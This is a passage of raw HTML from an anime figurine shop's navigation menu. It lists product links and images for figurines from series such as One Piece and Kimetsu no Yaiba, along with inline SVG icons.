<span>Lundi 5 Janvier</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/3686-ultra"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div> <a href="https://chibi-akihabara.com/en/date-a-live/28991-date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.html" alt=""> <img src="https://chibi-akihabara.com/90544-small_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90544-small_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg" alt="Date A Live - Figurine Tohka Yatogami Nightwear ver. Desktop Cute" data-full-size-image-url="https://chibi-akihabara.com/90544-large_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/27228-one-piece-figurine-monkey-d-luffy-battle-record-collection-ii-4983164288322.html" alt=""> <img src="https://chibi-akihabara.com/78527-small_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/78527-small_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg" alt="One Piece - Figurine Monkey D Luffy Battle Record Collection Special Color" data-full-size-image-url="https://chibi-akihabara.com/78527-large_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/how-i-married-an-amagami-sister/28990-copy-of-how-i-married-an-amagami-sister-figurine-yuna-amagami-figure-bunny-ver-4983164287905.html" alt=""> <img src="https://chibi-akihabara.com/90522-small_default/copy-of-how-i-married-an-amagami-sister-figurine-yuna-amagami-figure-bunny-ver.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90522-small_default/copy-of-how-i-married-an-amagami-sister-figurine-yuna-amagami-figure-bunny-ver.jpg" alt="How I Married An Amagami Sister - Figurine Yuna Amagami Yumemirize" data-full-size-image-url="https://chibi-akihabara.com/90522-large_default/copy-of-how-i-married-an-amagami-sister-figurine-yuna-amagami-figure-bunny-ver.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/dragon-ball-z/28989-copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.html" alt=""> <img src="https://chibi-akihabara.com/90512-small_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90512-small_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg" alt="copy of Dragon Ball - Figurine Son Goku Ichibansho Dragon History II" data-full-size-image-url="https://chibi-akihabara.com/90512-large_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/re/25486-re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours-4983164891676.html" alt=""> <img src="https://chibi-akihabara.com/71197-small_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/71197-small_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg" alt="Re Zero Starting Life In Another World - Figurine Echidna Glitter &amp; Glamours" data-full-size-image-url="https://chibi-akihabara.com/71197-large_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jujutsu-kaisen/26702-jujutsu-kaisen-figurine-satoru-gojo-maximatic-4983164899481.html" alt=""> <img src="https://chibi-akihabara.com/75981-small_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/75981-small_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg" alt="Jujutsu Kaisen - Figurine Satoru Gojo Maximatic" data-full-size-image-url="https://chibi-akihabara.com/75981-large_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/hunter-x-hunter/26420-hunter-x-hunter-figurine-kirua-zoldik-akihabara-legend-figure-1-8--3770012659714.html" alt=""> <img src="https://chibi-akihabara.com/75146-small_default/hunter-x-hunter-figurine-kirua-zoldik-akihabara-legend-figure-1-8-.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/75146-small_default/hunter-x-hunter-figurine-kirua-zoldik-akihabara-legend-figure-1-8-.jpg" alt="Hunter X Hunter - Figurine Kirua Zoldik Akihabara Legend Figure 1 / 8" data-full-size-image-url="https://chibi-akihabara.com/75146-large_default/hunter-x-hunter-figurine-kirua-zoldik-akihabara-legend-figure-1-8-.jpg"> </a></div></div></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_bests" data-name="svg_bests" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="surface1"><path d="M48.535,3.609H42.119q.035-1.066.036-2.144A1.465,1.465,0,0,0,40.69,0H9.31A1.465,1.465,0,0,0,7.845,1.465q0,1.077.036,2.144H1.465A1.464,1.464,0,0,0,0,5.074,31.748,31.748,0,0,0,4.83,22.511c3.079,4.627,7.18,7.282,11.61,7.54a15.083,15.083,0,0,0,3.172,2.664v6.51H17.155a5.394,5.394,0,0,0-5.388,5.388V47.07h-.1a1.465,1.465,0,0,0,0,2.93H38.337a1.465,1.465,0,0,0,0-2.93h-.1V44.613a5.394,5.394,0,0,0-5.388-5.388H30.388v-6.51a15.053,15.053,0,0,0,3.171-2.664c4.431-.258,8.532-2.913,11.611-7.54A31.748,31.748,0,0,0,50,5.074,1.464,1.464,0,0,0,48.535,3.609ZM7.269,20.888A28.234,28.234,0,0,1,2.96,6.538H8.045A48.938,48.938,0,0,0,12.6,24.309q.586,1.173,1.223,2.215A14.132,14.132,0,0,1,7.269,20.888Zm35.462,0a14.132,14.132,0,0,1-6.549,5.636q.636-1.044,1.223-2.215a48.938,48.938,0,0,0,4.55-17.771H47.04A28.234,28.234,0,0,1,42.731,20.888Z" fill="#6f6e6e"/></g></svg> <a href="https://chibi-akihabara.com/en/3687-ultra-news" alt="Ultra News">Ultra News</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag_old">MAJ</span> <span>Vendredi 26 Décembre</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/3687-ultra-news"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div> <a href="https://chibi-akihabara.com/en/kimetsu-no-yaiba/28978-kimetsu-no-yaiba-infinity-castle-arc-figurine-zenitsu-agatsuma-vibration-star-plus.html" alt=""> <img src="https://chibi-akihabara.com/90496-small_default/kimetsu-no-yaiba-infinity-castle-arc-figurine-zenitsu-agatsuma-vibration-star-plus.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90496-small_default/kimetsu-no-yaiba-infinity-castle-arc-figurine-zenitsu-agatsuma-vibration-star-plus.jpg" alt="Kimetsu No Yaiba Infinity Castle Arc- Figurine Zenitsu Agatsuma Vibration Star Plus" data-full-size-image-url="https://chibi-akihabara.com/90496-large_default/kimetsu-no-yaiba-infinity-castle-arc-figurine-zenitsu-agatsuma-vibration-star-plus.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/kimetsu-no-yaiba/28977-kimetsu-no-yaiba-infinity-castle-arc-figurine-kaigaku-vibration-star-plus.html" alt=""> <img src="https://chibi-akihabara.com/90488-small_default/kimetsu-no-yaiba-infinity-castle-arc-figurine-kaigaku-vibration-star-plus.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90488-small_default/kimetsu-no-yaiba-infinity-castle-arc-figurine-kaigaku-vibration-star-plus.jpg" alt="Kimetsu No Yaiba Infinity Castle Arc- Figurine Kaigaku Vibration Star Plus" data-full-size-image-url="https://chibi-akihabara.com/90488-large_default/kimetsu-no-yaiba-infinity-castle-arc-figurine-kaigaku-vibration-star-plus.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/kimetsu-no-yaiba/28976-kimetsu-no-yaiba-figurine-doma-maximatic.html" alt=""> <img src="https://chibi-akihabara.com/90481-small_default/kimetsu-no-yaiba-figurine-doma-maximatic.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90481-small_default/kimetsu-no-yaiba-figurine-doma-maximatic.jpg" alt="Kimetsu No Yaiba - Figurine Doma Maximatic" data-full-size-image-url="https://chibi-akihabara.com/90481-large_default/kimetsu-no-yaiba-figurine-doma-maximatic.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/lupin-the-third/28975-lupin-the-third-figurine-lupin-the-third.html" alt=""> <img src="https://chibi-akihabara.com/90476-small_default/lupin-the-third-figurine-lupin-the-third.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90476-small_default/lupin-the-third-figurine-lupin-the-third.jpg" alt="Lupin The Third - Figurine Lupin The Third" data-full-size-image-url="https://chibi-akihabara.com/90476-large_default/lupin-the-third-figurine-lupin-the-third.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/vocaloid/28974-vocaloid-figurine-hatsune-miku-artist-masterpiece-sakura-dress-newley-written.html" alt=""> <img src="https://chibi-akihabara.com/90463-small_default/vocaloid-figurine-hatsune-miku-artist-masterpiece-sakura-dress-newley-written.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90463-small_default/vocaloid-figurine-hatsune-miku-artist-masterpiece-sakura-dress-newley-written.jpg" alt="Vocaloid - Figurine Hatsune Miku Artist MasterPiece+ Sakura Dress Newley Written" data-full-size-image-url="https://chibi-akihabara.com/90463-large_default/vocaloid-figurine-hatsune-miku-artist-masterpiece-sakura-dress-newley-written.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/kingdom/28972-kingdom-figurine-ogiko.html" alt=""> <img src="https://chibi-akihabara.com/90421-small_default/kingdom-figurine-ogiko.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90421-small_default/kingdom-figurine-ogiko.jpg" alt="Kingdom - Figurine Ogiko" data-full-size-image-url="https://chibi-akihabara.com/90421-large_default/kingdom-figurine-ogiko.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/kingdom/28971-kingdom-figurine-kanki-grandista.html" alt=""> <img src="https://chibi-akihabara.com/90410-small_default/kingdom-figurine-kanki-grandista.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90410-small_default/kingdom-figurine-kanki-grandista.jpg" alt="Kingdom - Figurine Kanki Grandista" data-full-size-image-url="https://chibi-akihabara.com/90410-large_default/kingdom-figurine-kanki-grandista.jpg"> </a></div></div></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_bests" data-name="svg_bests" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="surface1"><path d="M48.535,3.609H42.119q.035-1.066.036-2.144A1.465,1.465,0,0,0,40.69,0H9.31A1.465,1.465,0,0,0,7.845,1.465q0,1.077.036,2.144H1.465A1.464,1.464,0,0,0,0,5.074,31.748,31.748,0,0,0,4.83,22.511c3.079,4.627,7.18,7.282,11.61,7.54a15.083,15.083,0,0,0,3.172,2.664v6.51H17.155a5.394,5.394,0,0,0-5.388,5.388V47.07h-.1a1.465,1.465,0,0,0,0,2.93H38.337a1.465,1.465,0,0,0,0-2.93h-.1V44.613a5.394,5.394,0,0,0-5.388-5.388H30.388v-6.51a15.053,15.053,0,0,0,3.171-2.664c4.431-.258,8.532-2.913,11.611-7.54A31.748,31.748,0,0,0,50,5.074,1.464,1.464,0,0,0,48.535,3.609ZM7.269,20.888A28.234,28.234,0,0,1,2.96,6.538H8.045A48.938,48.938,0,0,0,12.6,24.309q.586,1.173,1.223,2.215A14.132,14.132,0,0,1,7.269,20.888Zm35.462,0a14.132,14.132,0,0,1-6.549,5.636q.636-1.044,1.223-2.215a48.938,48.938,0,0,0,4.55-17.771H47.04A28.234,28.234,0,0,1,42.731,20.888Z" fill="#6f6e6e"/></g></svg> <a href="https://chibi-akihabara.com/en/3688-ultra-bests" alt="Ultra Bests">Ultra Bests</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag">New</span> <span>Lundi 5 Janvier</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/3688-ultra-bests"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div> <a href="https://chibi-akihabara.com/en/date-a-live/28991-date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.html" alt=""> <img src="https://chibi-akihabara.com/90544-small_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90544-small_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg" alt="Date A Live - Figurine Tohka Yatogami Nightwear ver. Desktop Cute" data-full-size-image-url="https://chibi-akihabara.com/90544-large_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/27228-one-piece-figurine-monkey-d-luffy-battle-record-collection-ii-4983164288322.html" alt=""> <img src="https://chibi-akihabara.com/78527-small_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/78527-small_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg" alt="One Piece - Figurine Monkey D Luffy Battle Record Collection Special Color" data-full-size-image-url="https://chibi-akihabara.com/78527-large_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/how-i-married-an-amagami-sister/28990-copy-of-how-i-married-an-amagami-sister-figurine-yuna-amagami-figure-bunny-ver-4983164287905.html" alt=""> <img src="https://chibi-akihabara.com/90522-small_default/copy-of-how-i-married-an-amagami-sister-figurine-yuna-amagami-figure-bunny-ver.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90522-small_default/copy-of-how-i-married-an-amagami-sister-figurine-yuna-amagami-figure-bunny-ver.jpg" alt="How I Married An Amagami Sister - Figurine Yuna Amagami Yumemirize" data-full-size-image-url="https://chibi-akihabara.com/90522-large_default/copy-of-how-i-married-an-amagami-sister-figurine-yuna-amagami-figure-bunny-ver.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/dragon-ball-z/28989-copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.html" alt=""> <img src="https://chibi-akihabara.com/90512-small_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90512-small_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg" alt="copy of Dragon Ball - Figurine Son Goku Ichibansho Dragon History II" data-full-size-image-url="https://chibi-akihabara.com/90512-large_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/re/25486-re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours-4983164891676.html" alt=""> <img src="https://chibi-akihabara.com/71197-small_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/71197-small_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg" alt="Re Zero Starting Life In Another World - Figurine Echidna Glitter &amp; Glamours" data-full-size-image-url="https://chibi-akihabara.com/71197-large_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jujutsu-kaisen/26702-jujutsu-kaisen-figurine-satoru-gojo-maximatic-4983164899481.html" alt=""> <img src="https://chibi-akihabara.com/75981-small_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/75981-small_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg" alt="Jujutsu Kaisen - Figurine Satoru Gojo Maximatic" data-full-size-image-url="https://chibi-akihabara.com/75981-large_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/hunter-x-hunter/26420-hunter-x-hunter-figurine-kirua-zoldik-akihabara-legend-figure-1-8--3770012659714.html" alt=""> <img src="https://chibi-akihabara.com/75146-small_default/hunter-x-hunter-figurine-kirua-zoldik-akihabara-legend-figure-1-8-.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/75146-small_default/hunter-x-hunter-figurine-kirua-zoldik-akihabara-legend-figure-1-8-.jpg" alt="Hunter X Hunter - Figurine Kirua Zoldik Akihabara Legend Figure 1 / 8" data-full-size-image-url="https://chibi-akihabara.com/75146-large_default/hunter-x-hunter-figurine-kirua-zoldik-akihabara-legend-figure-1-8-.jpg"> </a></div></div></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_bests" data-name="svg_bests" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="surface1"><path d="M48.535,3.609H42.119q.035-1.066.036-2.144A1.465,1.465,0,0,0,40.69,0H9.31A1.465,1.465,0,0,0,7.845,1.465q0,1.077.036,2.144H1.465A1.464,1.464,0,0,0,0,5.074,31.748,31.748,0,0,0,4.83,22.511c3.079,4.627,7.18,7.282,11.61,7.54a15.083,15.083,0,0,0,3.172,2.664v6.51H17.155a5.394,5.394,0,0,0-5.388,5.388V47.07h-.1a1.465,1.465,0,0,0,0,2.93H38.337a1.465,1.465,0,0,0,0-2.93h-.1V44.613a5.394,5.394,0,0,0-5.388-5.388H30.388v-6.51a15.053,15.053,0,0,0,3.171-2.664c4.431-.258,8.532-2.913,11.611-7.54A31.748,31.748,0,0,0,50,5.074,1.464,1.464,0,0,0,48.535,3.609ZM7.269,20.888A28.234,28.234,0,0,1,2.96,6.538H8.045A48.938,48.938,0,0,0,12.6,24.309q.586,1.173,1.223,2.215A14.132,14.132,0,0,1,7.269,20.888Zm35.462,0a14.132,14.132,0,0,1-6.549,5.636q.636-1.044,1.223-2.215a48.938,48.938,0,0,0,4.55-17.771H47.04A28.234,28.234,0,0,1,42.731,20.888Z" fill="#6f6e6e"/></g></svg> <a href="https://chibi-akihabara.com/en/3690-avantages-ultra" alt="Avantages Ultra">Avantages Ultra</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag_old">MAJ</span> <span>Mercredi 5 Novembre</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/3690-avantages-ultra"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div> <a href="https://chibi-akihabara.com/en/fullmetal-alchemist/14122-fullmetal-alchemist-figurine-king-bradley-gem-series-4535123831300.html" alt=""> <img src="https://chibi-akihabara.com/34471-small_default/fullmetal-alchemist-figurine-king-bradley-gem-series.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/34471-small_default/fullmetal-alchemist-figurine-king-bradley-gem-series.jpg" alt="Fullmetal Alchemist - Figurine King Bradley G.E.M. Series" data-full-size-image-url="https://chibi-akihabara.com/34471-large_default/fullmetal-alchemist-figurine-king-bradley-gem-series.jpg"> </a></div></div></div></div><div class="vlsarrivage_right vlsmega7"> <a href="/en/3686-ultra" alt="Offres Ultra"> <img src="/modules/vlsmenus/images/dkerzs_ultra.jpg"> </a></div></div></div> <a href="/en/3770-promos-du-jour" class="vlsmenu " title="" data-url="/en/3770-promos-du-jour" ><div class="chibi-wing"></div> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#e71d73"/></svg> <span>Today&#039;s Specials</span> </a> <a href="/content/12-akihabara-legend-figure" class="vlsmenu " title="" data-url="/content/12-akihabara-legend-figure" ><div class="chibi-wing"></div> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M48.316,37.469a1.3,1.3,0,0,0-.547-1.852l-8.43-3.766a1.6,1.6,0,0,0-2.123.679A12.8,12.8,0,0,1,26.6,38.086,12.942,12.942,0,0,1,13.741,25a12.881,12.881,0,0,1,23.475-7.531,1.52,1.52,0,0,0,2.123.617L47.71,14.32a1.428,1.428,0,0,0,.545-1.913A25.108,25.108,0,0,0,1.489,25,25.1,25.1,0,0,0,48.316,37.469Z" fill="#bd1622"/><circle cx="26.61" cy="25" r="5.736" transform="translate(-9.169 17.723) rotate(-31.717)" fill="#090a0d"/></svg> <span>Akihabara Legend Figure</span> </a> <a href="#" class="vlsmenu vls_hasmegamenu" title="" data-url="/en/boxes-to-compose" data-megamenu="megamenu_5"><div class="chibi-wing"></div> <svg id="svg_box" data-name="svg_box" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M16.62,18.449C16.18,12,14.768,6.266,12.744,2.724l-.423-.74c-.295-.516-.688-.282-.877.523A3.87,3.87,0,0,0,11.636,4.9l.423.74c1.73,3.028,2.938,7.927,3.313,13.442.057.833.324,1.416.623,1.416a.254.254,0,0,0,.117-.03C16.456,20.292,16.684,19.389,16.62,18.449Z" fill="#1d71b8"/><path d="M43.325,3.791c-.241-.762-.74-.984-1.116-.5l-.538.7c-2.577,3.353-4.375,8.777-4.934,14.883-.082.89.208,1.746.646,1.911a.418.418,0,0,0,.149.028c.381,0,.721-.551.793-1.34.478-5.22,2.015-9.857,4.218-12.723l.538-.7A2.8,2.8,0,0,0,43.325,3.791Z" fill="#1d71b8"/><path d="M20.678,2.528c-.006-.05-.014-.1-.024-.152a1.515,1.515,0,0,0-.038-.151c-.015-.048-.032-.1-.052-.145a1.512,1.512,0,0,0-.067-.141q-.036-.068-.078-.132a1.285,1.285,0,0,0-.092-.124c-.033-.04-.069-.079-.1-.116s-.076-.072-.116-.1-.082-.063-.124-.091-.088-.056-.133-.08-.093-.046-.14-.065-.1-.038-.146-.053-.1-.027-.15-.038-.1-.018-.153-.023a1.47,1.47,0,0,0-.311,0c-.051,0-.1.014-.153.023a1.43,1.43,0,0,0-.15.038,1.406,1.406,0,0,0-.146.053c-.048.019-.094.042-.14.065a1.378,1.378,0,0,0-.133.08c-.042.028-.085.059-.125.091s-.078.069-.115.1-.072.076-.105.116a1.411,1.411,0,0,0-.091.124,1.484,1.484,0,0,0-.079.132c-.024.046-.046.093-.067.141s-.036.1-.052.145a1.515,1.515,0,0,0-.038.151c-.01.05-.018.1-.023.152s-.008.1-.008.156,0,.1.008.155.013.1.023.154.023.1.038.149.033.1.052.146.043.1.067.14a1.354,1.354,0,0,0,.079.132,1.443,1.443,0,0,0,.091.126c.033.04.069.079.105.115s.075.071.115.1.083.064.125.093.087.054.133.078a1.5,1.5,0,0,0,.14.067,1.4,1.4,0,0,0,.146.051,1.062,1.062,0,0,0,.15.038,1.313,1.313,0,0,0,.153.023,1.563,1.563,0,0,0,.464-.023,1.136,1.136,0,0,0,.15-.038c.049-.014.1-.032.146-.051s.094-.042.14-.067.089-.05.133-.078.084-.061.124-.093.079-.068.116-.1.071-.075.1-.115a1.453,1.453,0,0,0,.092-.126c.028-.042.054-.087.078-.132a1.489,1.489,0,0,0,.119-.286c.015-.049.028-.1.038-.149s.018-.1.024-.154.007-.1.007-.155S20.683,2.58,20.678,2.528Z" fill="#1d71b8"/><path d="M30.738,16.073q-.009-.077-.024-.153c-.01-.05-.023-.1-.038-.15s-.032-.1-.052-.146-.042-.1-.066-.14-.051-.089-.079-.133a1.421,1.421,0,0,0-.092-.124c-.033-.04-.069-.079-.1-.116s-.076-.071-.116-.1-.082-.063-.124-.092-.088-.055-.133-.08-.093-.046-.14-.065a1.338,1.338,0,0,0-.146-.052c-.049-.015-.1-.028-.15-.038s-.1-.018-.153-.024a1.616,1.616,0,0,0-.311,0c-.051.006-.1.014-.153.024a1.43,1.43,0,0,0-.15.038,1.2,1.2,0,0,0-.146.052c-.048.019-.094.042-.14.065s-.09.052-.133.08-.084.059-.125.092-.078.069-.115.1-.072.076-.1.116a1.411,1.411,0,0,0-.091.124c-.029.044-.055.088-.079.133s-.046.093-.067.14-.036.1-.052.146-.028.1-.038.15-.018.1-.023.153-.008.1-.008.156,0,.1.008.155.013.1.023.153.023.1.038.15.033.1.052.145.043.095.067.14a1.259,1.259,0,0,0,.079.133c.028.043.059.085.091.125s.069.079.1.115a1.4,1.4,0,0,0,.115.1c.041.033.083.065.125.093a1.369,1.369,0,0,0,.133.079c.046.024.092.046.14.066s.1.037.146.052a1.219,1.219,0,0,0,.15.038c.05.01.1.018.153.023s.1.008.155.008.1,0,.156-.008.1-.013.153-.023a1.318,1.318,0,0,0,.15-.038c.049-.015.1-.033.146-.052s.094-.042.14-.066.089-.05.133-.079a1.541,1.541,0,0,0,.124-.093,1.414,1.414,0,0,0,.116-.1c.035-.036.071-.075.1-.115s.063-.082.092-.125.054-.087.079-.133.046-.092.066-.14a1.471,1.471,0,0,0,.052-.145c.015-.05.028-.1.038-.15s.018-.1.024-.153.007-.1.007-.155S30.743,16.125,30.738,16.073Z" fill="#1d71b8"/><polygon points="6.37 6.543 7.871 8.613 10.337 8.526 8.935 10.621 9.815 13.042 7.448 12.267 5.525 13.85 5.465 11.275 3.396 9.833 5.726 9.017 6.37 6.543" fill="#1d71b8"/><polygon points="31.977 1.765 33.069 4.976 36.325 5.89 33.619 7.929 33.756 11.321 30.991 9.369 27.82 10.551 28.817 7.306 26.721 4.645 30.102 4.591 31.977 1.765" fill="#1d71b8"/><rect x="22.223" y="25.669" width="5.101" fill="none"/><polygon points="25.018 27.666 27.385 32.665 32.71 33.482 28.843 37.355 29.735 42.843 24.978 40.238 20.205 42.813 21.132 37.33 17.289 33.433 22.62 32.65 25.018 27.666" fill="#1d71b8"/><path d="M45.752,12.47c-.006-.051-.014-.1-.023-.153s-.024-.1-.038-.15-.033-.1-.053-.146-.042-.1-.066-.14-.051-.09-.079-.133a1.421,1.421,0,0,0-.092-.124c-.033-.04-.068-.079-.1-.116s-.076-.071-.116-.1-.082-.063-.124-.092-.088-.055-.133-.08-.093-.046-.14-.065-.1-.038-.145-.053-.1-.027-.151-.037-.1-.018-.153-.024a1.616,1.616,0,0,0-.311,0c-.051.006-.1.014-.153.024s-.1.023-.15.037a1.5,1.5,0,0,0-.146.053c-.048.019-.094.042-.139.065s-.091.052-.134.08-.084.059-.124.092-.079.068-.116.1-.072.076-.1.116a1.243,1.243,0,0,0-.092.124c-.029.044-.055.088-.079.133s-.046.093-.066.14-.037.1-.053.146-.027.1-.038.15-.018.1-.023.153-.007.1-.007.156,0,.1.007.155.014.1.023.153.023.1.038.15.033.1.053.145.042.1.066.14a1.259,1.259,0,0,0,.079.133,1.384,1.384,0,0,0,.092.125,1.485,1.485,0,0,0,.22.219,1.541,1.541,0,0,0,.124.093,1.274,1.274,0,0,0,.134.079c.045.024.091.046.139.066s.1.037.146.052a1.267,1.267,0,0,0,.15.038c.05.01.1.018.153.023s.1.008.155.008.1,0,.156-.008.1-.013.153-.023a1.39,1.39,0,0,0,.151-.038c.048-.015.1-.033.145-.052s.094-.042.14-.066.09-.051.133-.079a1.541,1.541,0,0,0,.124-.093,1.485,1.485,0,0,0,.22-.219c.033-.04.063-.082.092-.125a1.456,1.456,0,0,0,.079-.133c.024-.045.046-.092.066-.14s.037-.1.053-.145.027-.1.038-.15.017-.1.023-.153.007-.1.007-.155S45.757,12.521,45.752,12.47Z" fill="#1d71b8"/><path d="M22.152,20.426a.787.787,0,0,0,1.152-.457l.2-.7A14.756,14.756,0,0,0,22.181,8.518,1.044,1.044,0,0,0,20.9,7.952a.761.761,0,0,0-.139.08.927.927,0,0,0-.182,1.19,12.616,12.616,0,0,1,1.133,9.19l-.2.7A1.172,1.172,0,0,0,22.152,20.426Z" fill="#1d71b8"/><path 